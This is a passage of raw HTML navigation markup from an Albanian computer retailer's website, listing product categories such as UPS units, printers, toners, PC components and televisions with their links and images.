mega-menu__inner-list--level2" data-menu="menu-1784">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html" class="mega-menu__inner-link"  data-menu="menu-1283" >UPS</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1283">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" class="mega-menu__inner-link"  data-menu="menu-1284" >Rack Mount</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/tower.html" class="mega-menu__inner-link"  data-menu="menu-1285" >Tower</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/inverter.html" class="mega-menu__inner-link"  data-menu="menu-1286" >Inverter</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-1-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/bateri.html" class="mega-menu__inner-link"  data-menu="menu-1287" >Bateri </a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1785" >Skaner Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson_perfection_v19-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1785">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner.html" class="mega-menu__inner-link"  data-menu="menu-1293" >Skaner</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1293">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/flatbed.html" class="mega-menu__inner-link"  data-menu="menu-1294" >Flatbed</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/adf.html" class="mega-menu__inner-link"  data-menu="menu-1295" >ADF</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-2-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/skaner/mobile.html" class="mega-menu__inner-link"  data-menu="menu-1296" >Mobile</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1786" >Printer Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/h/p/hp_170a_1.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1786">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner.html" class="mega-menu__inner-link"  data-menu="menu-1289" >Printer</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1289">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/inkjet.html" class="mega-menu__inner-link"  data-menu="menu-1290" >Inkjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/laserjet.html" class="mega-menu__inner-link"  data-menu="menu-1291" >Laserjet</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/scanner.html" class="mega-menu__inner-link"  data-menu="menu-1292" > Termik</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-3-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/printer-scanner/multifunksionale-printers.html" class="mega-menu__inner-link"  data-menu="menu-1815" >Multifunksionale</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1789" >Tonera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/p/epson-ink-cartridge-l300-black-kompatibel.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1789">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera.html" class="mega-menu__inner-link"  data-menu="menu-1304" >Tonera</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1304">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/hp.html" class="mega-menu__inner-link"  data-menu="menu-1305" >HP</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/lexmark.html" class="mega-menu__inner-link"  data-menu="menu-1306" >Lexmark</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/ricoh.html" class="mega-menu__inner-link"  data-menu="menu-1307" >Ricoh</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/brother.html" class="mega-menu__inner-link"  data-menu="menu-1308" >Brother</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-4-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tonera/epson.html" class="mega-menu__inner-link"  data-menu="menu-1309" >Epson</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1788" >Fotokopje Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/x/e/xerox_versalink_b7030_multifunction.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1788">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje.html" class="mega-menu__inner-link"  data-menu="menu-1301" >Fotokopje</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1301">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/black-white.html" class="mega-menu__inner-link"  data-menu="menu-1302" >Black &amp; White</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-5-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/fotokopje/color.html" class="mega-menu__inner-link"  data-menu="menu-1303" >Color</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-5-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1790" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/c/o/cooler_master_devastator_3.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1790">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-5-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/paisje-periferike.html" class="mega-menu__inner-link"  data-menu="menu-1560" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1560">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-1 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/bokse.html" class="mega-menu__inner-link"  data-menu="menu-1279" >Speakers</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-2 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mouse.html" class="mega-menu__inner-link"  data-menu="menu-1280" >Mouse</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-3 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/tastjere.html" class="mega-menu__inner-link"  data-menu="menu-1281" >Tastiera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-4 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/webcamera.html" class="mega-menu__inner-link"  data-menu="menu-1282" >WEB Camera</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-5 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/usb-flash-drive.html" class="mega-menu__inner-link"  data-menu="menu-1288" >Flash Disk</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-6 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mousepad.html" class="mega-menu__inner-link"  data-menu="menu-1803" >Mousepad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-7 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/kufje.html" class="mega-menu__inner-link"  data-menu="menu-1809" >Kufje</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-8 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/gamepads.html" class="mega-menu__inner-link"  data-menu="menu-1814" >Gamepads</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-5-6-1-9 category-item">  <a href="https://www.planetcomputers.al/paisje-periferike/mikrofon.html" class="mega-menu__inner-link"  data-menu="menu-1816" >Mikrofon</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-6">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__link"  data-menu="menu-1310" >Komponente IT</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1310">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1791" >Kasa PC Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/i/t/itgcavs210w_1-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1791">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc.html" class="mega-menu__inner-link"  data-menu="menu-1311" >Kasa PC</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1311">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-atx.html" class="mega-menu__inner-link"  data-menu="menu-1312" >Kasa ATX</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-1-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/kasa-pc/kasa-gaming.html" class="mega-menu__inner-link"  data-menu="menu-1313" >Kasa Gaming</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1792" >Microprocessor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/m/amd_ryzen_7_5800x_8-core-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1792">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="mega-menu__inner-link"  data-menu="menu-1314" >Microprocessor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1314">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="mega-menu__inner-link"  data-menu="menu-1315" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-2-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="mega-menu__inner-link"  data-menu="menu-1316" >Ryzen</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1793" >Motherboard Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/g/i/gigabyte_b450m_ds3h-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1793">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="mega-menu__inner-link"  data-menu="menu-1317" >Motherboard</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1317">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="mega-menu__inner-link"  data-menu="menu-1318" >Intel</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-3-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="mega-menu__inner-link"  data-menu="menu-1319" >AMD</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1794" >Memorje DDR Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/2/0/20-242-426-z01-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1794">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="mega-menu__inner-link"  data-menu="menu-1320" >Memorje DDR</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1320">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="mega-menu__inner-link"  data-menu="menu-1321" >DDR III</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="mega-menu__inner-link"  data-menu="menu-1322" >DDR IV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="mega-menu__inner-link"  data-menu="menu-1323" >DDR V</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-4-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="mega-menu__inner-link"  data-menu="menu-1324" >DDR SO-DIMM</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-5 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1795" >Karta Grafike Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/z/o/zotac_geforce_gtx_1650_oc_4gb_gddr6.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1795">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-5-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="mega-menu__inner-link"  data-menu="menu-1325" >Karta Grafike</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1325">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="mega-menu__inner-link"  data-menu="menu-1326" >AMD</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-5-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="mega-menu__inner-link"  data-menu="menu-1327" >nVidia</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-6 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1796" >Ftohes CPU Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/m/s/msi_mag_coreliquid_280r.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1796">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-6-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="mega-menu__inner-link"  data-menu="menu-1328" >Ftohes CPU</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1328">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="mega-menu__inner-link"  data-menu="menu-1329" >Liquide FAN</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="mega-menu__inner-link"  data-menu="menu-1330" >FAN CPU</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-6-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1331" >Paste Termike</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-7 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1797" >HDD &amp; SSD Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/s/e/seagate_ironwolf_4tb_nas_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1797">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-7-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="mega-menu__inner-link"  data-menu="menu-1333" >HDD &amp; SSD</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1333">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="mega-menu__inner-link"  data-menu="menu-1334" >HDD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="mega-menu__inner-link"  data-menu="menu-1335" >HDD External</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="mega-menu__inner-link"  data-menu="menu-1336" >SSD SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-4 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="mega-menu__inner-link"  data-menu="menu-1337" >SSD M.2 SATA</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-5 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="mega-menu__inner-link"  data-menu="menu-1338" >SSD M.2 PCI Express</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-7-1-6 category-item">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="mega-menu__inner-link"  data-menu="menu-1339" >SSD External</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-6-8 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1798" >Te Tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/1/1/11111.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1798">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-6-8-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/komponente-it.html" class="mega-menu__inner-link"  data-menu="menu-1561" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1561">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-1 category-item">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="mega-menu__inner-link"  data-menu="menu-1332" >Ushqyes PC</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-2 category-item">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="mega-menu__inner-link"  data-menu="menu-1340" >Optical Drive</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-6-8-1-3 category-item">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="mega-menu__inner-link"  data-menu="menu-1341" >Karta Zeri PCI</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-7">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="mega-menu__link"  data-menu="menu-1342" >TV Multimedia</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1342">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1799" >Video Projektor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/e/z/ezgif-4-49b1a6fdcf.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1799">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="mega-menu__inner-link"  data-menu="menu-1343" >Video Projektor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1343">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1344" >Ekran Projektori</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-1-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="mega-menu__inner-link"  data-menu="menu-1346" >Canta Projektori</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1800" >Televizor Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/t/v/tv-elektra-led-32-et-32hd20s-t2-smart-tv-23.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1800">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="mega-menu__inner-link"  data-menu="menu-1347" >Televizor</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1347">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="mega-menu__inner-link"  data-menu="menu-1348" >LED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="mega-menu__inner-link"  data-menu="menu-1349" >OLED</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-2-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="mega-menu__inner-link"  data-menu="menu-1350" >QLED</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1801" >TV-Box Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/n/android-tv-h96-max-432-gb.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1801">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="mega-menu__inner-link"  data-menu="menu-1351" >TV-Box</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1351">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="mega-menu__inner-link"  data-menu="menu-1352" >Android Box</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-2 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="mega-menu__inner-link"  data-menu="menu-1353" >Chromecast</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-3-1-3 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="mega-menu__inner-link"  data-menu="menu-1354" >Dekoder TVB-T2</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-7-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1802" >Aksesore Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/0/_/0.jpg" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1802">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-7-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="mega-menu__inner-link"  data-menu="menu-1355" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1355">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-1 category-item">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="mega-menu__inner-link"  data-menu="menu-1356" >Mbajtese TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-7-4-1-2 category-item">  <a 